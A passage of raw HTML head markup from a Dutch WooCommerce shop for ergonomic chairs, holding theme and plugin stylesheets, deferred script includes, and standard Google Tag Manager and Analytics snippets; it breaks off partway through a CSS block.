<link data-minify="1" rel='stylesheet' id='wpb_wps_main_style-css' href='https://www.spinalis-ergonomischestoelen.nl/wp-content/cache/min/1/wp-content/plugins/wpb-woo-product-slider-pro/css/main.css?ver=1766551438' type='text/css' media='' />
<link data-minify="1" rel='stylesheet' id='theme-stylesheet-css' href='https://www.spinalis-ergonomischestoelen.nl/wp-content/cache/background-css/1/www.spinalis-ergonomischestoelen.nl/wp-content/cache/min/1/wp-content/themes/spinalis/style.css?ver=1766551438&wpr_t=1766574958' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-css' href='https://www.spinalis-ergonomischestoelen.nl/wp-content/cache/min/1/wp-content/themes/canvas/includes/integrations/woocommerce/css/woocommerce.css?ver=1766551438' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-core-css' href='https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/ubermenu/assets/fontawesome/css/fontawesome.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ubermenu-font-awesome-solid-css' href='https://www.spinalis-ergonomischestoelen.nl/wp-content/cache/min/1/wp-content/plugins/ubermenu/assets/fontawesome/css/solid.min.css?ver=1766551438' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woo-gravity-forms-css' href='https://www.spinalis-ergonomischestoelen.nl/wp-content/cache/min/1/wp-content/themes/canvas/includes/integrations/gravity-forms/css/gravity-forms.css?ver=1766551438' type='text/css' media='all' />
<!--[if lt IE 9]>
<link href="https://www.spinalis-ergonomischestoelen.nl/wp-content/themes/canvas/css/non-responsive.css" rel="stylesheet" type="text/css" />
<style type="text/css">.col-full, #wrapper { width: 1100px; max-width: 1100px; } #inner-wrapper { padding: 0; } body.full-width #header, #nav-container, body.full-width #content, body.full-width #footer-widgets, body.full-width #footer { padding-left: 0; padding-right: 0; } body.fixed-mobile #top, body.fixed-mobile #header-container, body.fixed-mobile #footer-container, body.fixed-mobile #nav-container, body.fixed-mobile #footer-widgets-container { min-width: 1100px; padding: 0 1em; } body.full-width #content { width: auto; padding: 0 1em;}</style>
<![endif]-->
<script type="text/javascript" src="https://www.spinalis-ergonomischestoelen.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.spinalis-ergonomischestoelen.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.spinalis-ergonomischestoelen.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.spinalis-ergonomischestoelen.nl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.spinalis-ergonomischestoelen.nl/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.spinalis-ergonomischestoelen.nl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-ui-datepicker-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Sluiten","currentText":"Vandaag","monthNames":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesShort":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Volgende","prevText":"Vorige","dayNames":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"dayNamesShort":["zo","ma","di","wo","do","vr","za"],"dayNamesMin":["Z","M","D","W","D","V","Z"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
});</script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.9.4","number_style":["",".","2"],"current_language":"","current_page_url":"https://www.spinalis-ergonomischestoelen.nl/product-categorie/ergonomische-werkstoel","ajaxurl":"https://www.spinalis-ergonomischestoelen.nl/wp-admin/admin-ajax.php","product_cat":"ergonomische-werkstoel","product_taxonomy":"product_cat|ergonomische-werkstoel","s":"","products_holder_id":"ul.products,.bapf_siteorigin_apply","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_siteorigin_apply  .pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tGeen producten gevonden die aan je zoekcriteria voldoen.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"1","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-"};
//# sourceURL=berocket_aapf_widget-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/fullmain.min.js?ver=1.6.9.4" id="berocket_aapf_widget-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://www.spinalis-ergonomischestoelen.nl/winkelwagen/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://www.spinalis-ergonomischestoelen.nl/wp-content/cache/min/1/wp-content/plugins/wpb-woo-product-slider-pro/js/modernizr.custom.js?ver=1766551438" id="wp_enqueue_scripts-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.spinalis-ergonomischestoelen.nl/wp-content/cache/min/1/wp-content/plugins/wpb-woo-product-slider-pro/js/owl.carousel.js?ver=1766551438" id="wpb-owl-carousel-js" data-rocket-defer defer></script>
<script type="text/javascript" id="enhanced-ecommerce-google-analytics-js-extra">
/* <![CDATA[ */
var ConvAioGlobal = {"nonce":"05a0c67321"};
//# sourceURL=enhanced-ecommerce-google-analytics-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer data-rocket-type="text/javascript" data-rocket-src="https://www.spinalis-ergonomischestoelen.nl/wp-content/cache/min/1/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js?ver=1766551438" id="enhanced-ecommerce-google-analytics-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer data-rocket-type="text/javascript" id="enhanced-ecommerce-google-analytics-js-after">
/* <![CDATA[ */
tvc_smd={"tvc_wcv":"10.4.3","tvc_wpv":"6.9","tvc_eev":"7.2.14","tvc_sub_data":{"sub_id":"76234","cu_id":"65801","pl_id":"1","ga_tra_option":"","ga_property_id":"","ga_measurement_id":"","ga_ads_id":"","ga_gmc_id":"","ga_gmc_id_p":"","op_gtag_js":"0","op_en_e_t":"0","op_rm_t_t":"0","op_dy_rm_t_t":"0","op_li_ga_wi_ads":"0","gmc_is_product_sync":"0","gmc_is_site_verified":"0","gmc_is_domain_claim":"0","gmc_product_count":"0","fb_pixel_id":""}};
//# sourceURL=enhanced-ecommerce-google-analytics-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.spinalis-ergonomischestoelen.nl/wp-content/themes/canvas/includes/js/third-party.min.js?ver=6.9" id="third-party-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.spinalis-ergonomischestoelen.nl/wp-content/themes/canvas/includes/js/modernizr.min.js?ver=2.6.2" id="modernizr-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.spinalis-ergonomischestoelen.nl/wp-content/themes/canvas/includes/js/general.min.js?ver=6.9" id="general-js" data-rocket-defer defer></script>

<!-- Adjust the website width -->
<style type="text/css">
	.col-full, #wrapper { max-width: 1100px !important; }
</style>

<link rel="https://api.w.org/" href="https://www.spinalis-ergonomischestoelen.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.spinalis-ergonomischestoelen.nl/wp-json/wp/v2/product_cat/73" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.spinalis-ergonomischestoelen.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
/* topmenu */
 .ubermenu-topmenu.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
 .ubermenu-topmenu .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }
 .ubermenu-topmenu .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-topmenu .ubermenu-item-level-0 > .ubermenu-custom-content.ubermenu-custom-content-padded { padding-top:5px; padding-bottom:5px; }
 .ubermenu-topmenu .ubermenu-item-level-0 > .ubermenu-target { padding-left:0px; padding-right:0px; }
 .ubermenu-topmenu.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:not(.ubermenu-noindicator) { padding-right:15px; }
 .ubermenu-topmenu.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target.ubermenu-noindicator { padding-right:0px; }
 .ubermenu-topmenu, .ubermenu-topmenu .ubermenu-target, .ubermenu-topmenu .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-topmenu div, .ubermenu-topmenu p, .ubermenu-topmenu input { font-family:'Open Sans', sans-serif; font-weight:400; }
/* hoofdmenu */
 .ubermenu-hoofdmenu { max-width:100%; margin-bottom:1%; background:#425663; }
 .ubermenu-hoofdmenu.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
 .ubermenu-hoofdmenu .ubermenu-item-level-0 > .ubermenu-target { font-size:14px; text-transform:uppercase; color:#e0e0e0; }
 .ubermenu-hoofdmenu .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }
 .ubermenu.ubermenu-hoofdmenu .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-hoofdmenu .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#ffffff; }
 .ubermenu-hoofdmenu .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-hoofdmenu .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-hoofdmenu .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-hoofdmenu .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#ffffff; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-hoofdmenu { background:#425663; color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1573 */   .ubermenu .ubermenu-submenu.ubermenu-submenu-id-1573 { background-color:#000000; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-1573 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-1573 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 498 */    .ubermenu .ubermenu-submenu.ubermenu-submenu-id-498 { background-color:#37424a; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-498 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-498 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 501 */    .ubermenu .ubermenu-submenu.ubermenu-submenu-id-501 { background-color:#37424a; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-501 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-501 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 550 */    .ubermenu .ubermenu-submenu.ubermenu-submenu-id-550 { background-color:#000000; }
/* 3226 */   .ubermenu .ubermenu-submenu.ubermenu-submenu-id-3226 { background-color:#37424a; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-3226 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-3226 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 4849 */   .ubermenu .ubermenu-submenu.ubermenu-submenu-id-4849 { background-color:#37424a; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-4849 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-4849 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }

/* Status: Loaded from Transient */

</style><style></style>	<style type="text/css">
		/* Plugin Primary border color */
		.wpb_slider_area .owl-theme .owl-controls .owl-buttons div:hover, 
		.wpb_slider_area .ben-box .item:hover, 
		.ben-box figcaption a.button:hover, 
		.ben-box .added_to_cart:hover, 
		.wpb_slider_area .grid figcaption a.button:hover, 
		.wpb_slider_area .grid figcaption .added_to_cart:hover{
			border-color: #d2123d !important;
		}
		/* Plugin Primary color */
		.wpb_slider_area .owl-theme .owl-controls .owl-buttons div:hover i, 
		.wpb_slider_area .ben-box .wpb_pro_cat a:hover, 
		.ben-box figcaption h3.pro_title a:hover, 
		.wpb_slider_area .p_price, 
		.ben-box figcaption a.button:hover, 
		.ben-box .added_to_cart:hover, 
		.wpb_slider_area .grid figcaption a.button:hover, 
		.wpb_slider_area .grid figcaption .added_to_cart:hover{
			color: #d2123d !important;
		}

		/* Secondary Color Grid */
		.wpb_slider_area .ben-box .wpb_pro_cat, 
		.wpb_slider_area .ben-box .wpb_pro_cat a, 
		.ben-box figcaption a.button, 
		.ben-box .added_to_cart {
			color: #b3abab;
		}

		/* Secondary Color Hover */
		.wpb_slider_area .grid figcaption h3 a, 
		.wpb_slider_area .grid figcaption a.button, 
		.wpb_slider_area .grid figcaption .added_to_cart {
			color: #ffffff;
			border-color: #ffffff;
		}

		/* Background Color */
		.wpb_woo_slider.owl-theme .owl-controls .owl-page {
			background-color: #b3abab !important;
		}

		.wpb_pro_cat {display: none!important;}.pro_title {margin-top: 10px!important;}
		/* Custom CSS */
		
	</style>
	
<!-- Custom CSS Styling -->
<style type="text/css">
#logo .site-title, #logo .site-description { display:none; }
body {background-repeat:no-repeat;background-position:top left;background-attachment:scroll;border-top:0px solid #000000;}
a:link, a:visited, #loopedSlider a.flex-prev:hover, #loopedSlider a.flex-next:hover {color:#bc0019} .quantity .plus, .quantity .minus {background-color: #bc0019;}
a:hover, .post-more a:hover, .post-meta a:hover, .post p.tags a:hover {color:#78878e}
body #wrapper .button, body #wrapper #content .button, body #wrapper #content .button:visited, body #wrapper #content .reply a, body #wrapper #content #respond .form-submit input#submit, input[type=submit], body #wrapper #searchsubmit, #navigation ul.cart .button, body #wrapper .woo-sc-button {border: none; background:#bc0019}
body #wrapper .button:hover, body #wrapper #content .button:hover, body #wrapper #content .reply a:hover, body #wrapper #content #respond .form-submit input#submit:hover, input[type=submit]:hover, body #wrapper #searchsubmit:hover, #navigation ul.cart .button:hover, body #wrapper .woo-sc-button:hover {border: none; background:#78878e}
#header {background-repeat:no-repeat;background-position:left top;margin-top:0px;margin-bottom:0px;padding-top:40px;padding-bottom:40px;border:0px solid ;}
#logo .site-title a {font:bold 40px/1em 'Open Sans', arial, sans-serif;color:#222222;}
#logo .site-description {font:300 13px/1em 'Open Sans', arial, sans-serif;color:#999999;}
#nav-container{border-top:0px solid #dbdbdb;border-bottom:0px solid #dbdbdb;border-left:none;border-right:none;}#nav-container #navigation ul#main-nav > li:first-child{border-left: 0px solid #dbdbdb;}#footer-widgets-container{background-color:#273743}#footer-widgets{border:none;}#footer-container{background-color:#273743}#footer-container{border-top:1px solid #dbdbdb;}#footer {border-width: 0 !important;}
body, p { font:normal 13px/1.5em 'Open Sans', arial, sans-serif;color:#7e7e7e; }
h1 { font:300 28px/1.2em 'Open Sans', arial, sans-serif;color:#bc0019; }h2 { font:bold 24px/1.2em 'Open Sans', arial, sans-serif;color:#bc0019; }h3 { font:normal 20px/1.2em 'Open Sans', arial, sans-serif;color:#425663; }h4 { font:bold 16px/1.2em 'Open Sans', arial, sans-serif;color:#78878e; }h5 { font:bold 14px/1.2em 'Open Sans', arial, sans-serif;color:#78878e; }h6 { font:bold 12px/1.2em 'Open Sans', arial, sans-serif;color:#78878e; }
.page-title, .post .title, .page .title {font:bold 28px/1.1em 'Open Sans', arial, sans-serif;color:#222222;}
.post .title a:link, .post .title a:visited, .page .title a:link, .page .title a:visited {color:#222222}
.post-meta { font:normal 12px/1.5em 'Open Sans', arial, sans-serif;color:#999999; }
.entry, .entry p{ font:normal 15px/1.5em 'Open Sans', arial, sans-serif;color:#555555; }
.post-more {font:normal 13px/1.5em Open Sans;color:;border-top:0px solid #e6e6e6;border-bottom:0px solid #e6e6e6;}
#post-author, #connect {border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background-color:#fafafa}
.nav-entries a, .woo-pagination { font:normal 13px/1em 'Open Sans', arial, sans-serif;color:#888; }
.woo-pagination a, .woo-pagination a:hover {color:#888!important}
.widget h3 {font:normal 24px/1.2em Open Sans;color:#1c1c1c;border-bottom:0px solid #e6e6e6;margin-bottom:0;}
.widget_recent_comments li, #twitter li { border-color: #e6e6e6;}
.widget p, .widget .textwidget { font:normal 13px/1.5em 'Open Sans', arial, sans-serif;color:#555555; }
.widget {font:normal 13px/1.5em Open Sans;color:#555555;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;}
#tabs .inside li a, .widget_woodojo_tabs .tabbable .tab-pane li a { font:normal 18px/1.5em 'Open Sans', arial, sans-serif;color:#1c1c1c; }
#tabs .inside li span.meta, .widget_woodojo_tabs .tabbable .tab-pane li span.meta { font:normal 13px/1.5em 'Open Sans', arial, sans-serif;color:#999999; }
#tabs ul.wooTabs li a, .widget_woodojo_tabs .tabbable .nav-tabs li a { font:normal 13px/2em 'Open Sans', arial, sans-serif;color:#999999; }
@media only screen and (min-width:768px) {
ul.nav li a, #navigation ul.rss a, #navigation ul.cart a.cart-contents, #navigation .cart-contents #navigation ul.rss, #navigation ul.nav-search, #navigation ul.nav-search a { font:normal 14px/1.2em 'Open Sans', arial, sans-serif;color:#666666; } #navigation ul.rss li a:before, #navigation ul.nav-search a.search-contents:before { color:#666666;}
#navigation ul.nav li ul, #navigation ul.cart > li > ul > div  { border: 0px solid #dbdbdb; }
#navigation ul.nav > li:hover > ul  { left: 0; }
#navigation ul.nav > li  { border-right: 0px solid #dbdbdb; }#navigation ul.nav > li:hover > ul  { left: 0; }
#navigation { box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; }#navigation ul li:first-child, #navigation ul li:first-child a { border-radius:0px 0 0 0px; -moz-border-radius:0px 0 0 0px; -webkit-border-radius:0px 0 0 0px; }
#navigation {border-top:0px solid #dbdbdb;border-bottom:0px solid #dbdbdb;border-left:0px solid #dbdbdb;border-right:0px solid #dbdbdb;border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;}
#top ul.nav li a { font:normal 12px/1.6em 'Open Sans', arial, sans-serif;color:#ddd; }
}
#footer, #footer p { font:normal 13px/1.4em 'Open Sans', arial, sans-serif;color:#828282; }
#footer {border-top:1px solid #dbdbdb;border-bottom:0px solid ;border-left:0px solid ;border-right:0px solid ;border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;}
.magazine #loopedSlider .content h2.title a { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
.wooslider-theme-magazine .slide-title a { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
.magazine #loopedSlider .content .excerpt p { font:thin 13px/1.5em Arial, sans-serif;color:#cccccc; }
.wooslider-theme-magazine .slide-content p, .wooslider-theme-magazine .slide-excerpt p { font:thin 13px/1.5em Arial, sans-serif;color:#cccccc; }
.magazine .block .post .title a {font:bold 18px/1.2em Helvetica, Arial, sans-serif;color:#222222; }
#loopedSlider.business-slider .content h2 { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
#loopedSlider.business-slider .content h2.title a { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
.wooslider-theme-business .has-featured-image .slide-title { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
.wooslider-theme-business .has-featured-image .slide-title a { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
#wrapper #loopedSlider.business-slider .content p { font:thin 13px/1.5em Arial, sans-serif;color:#cccccc; }
.wooslider-theme-business .has-featured-image .slide-content p { font:thin 13px/1.5em Arial, sans-serif;color:#cccccc; }
.wooslider-theme-business .has-featured-image .slide-excerpt p { font:thin 13px/1.5em Arial, sans-serif;color:#cccccc; }
.archive_header { font:bold 18px/1em Arial, sans-serif;color:#222222; }
.archive_header {border-bottom:1px solid #e6e6e6;}
</style>

<!-- Custom Favicon -->
<link rel="shortcut icon" href="https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2020/06/logo-spinalis-juni2020-v1.png"/>

<!-- Woo Shortcodes CSS -->
<link data-minify="1" href="https://www.spinalis-ergonomischestoelen.nl/wp-content/cache/background-css/1/www.spinalis-ergonomischestoelen.nl/wp-content/cache/min/1/wp-content/themes/canvas/functions/css/shortcodes.css?ver=1766551438&wpr_t=1766574958" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="https://www.spinalis-ergonomischestoelen.nl/wp-content/themes/canvas/custom.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet In Child Theme -->
<link href="https://www.spinalis-ergonomischestoelen.nl/wp-content/themes/spinalis/custom.css" rel="stylesheet" type="text/css" />

<!-- Theme version -->
<meta name="generator" content="Spinalis 1.0" />
<meta name="generator" content="Canvas 5.11.4" />
<meta name="generator" content="WooFramework 6.2.9" />

<!-- Google Webfonts -->

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <script type="rocketlazyloadscript" data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script type="rocketlazyloadscript" data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script type="rocketlazyloadscript">
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
      <script type="rocketlazyloadscript">
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
          <script type="rocketlazyloadscript" data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script type="rocketlazyloadscript" data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-32961145-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-32961145-1', { 'anonymize_ip': true });
</script>
 
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.spinalis-ergonomischestoelen.nl/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766551438' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: 